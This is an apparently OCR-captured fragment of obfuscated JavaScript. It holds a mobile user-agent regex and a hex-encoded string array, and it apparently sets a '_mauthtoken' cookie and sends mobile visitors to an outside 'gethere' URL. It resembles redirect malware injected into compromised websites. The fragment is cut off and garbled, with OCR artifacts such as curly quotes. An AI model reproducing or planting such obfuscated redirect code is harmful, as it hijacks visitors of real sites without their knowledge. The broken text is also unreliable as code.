
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x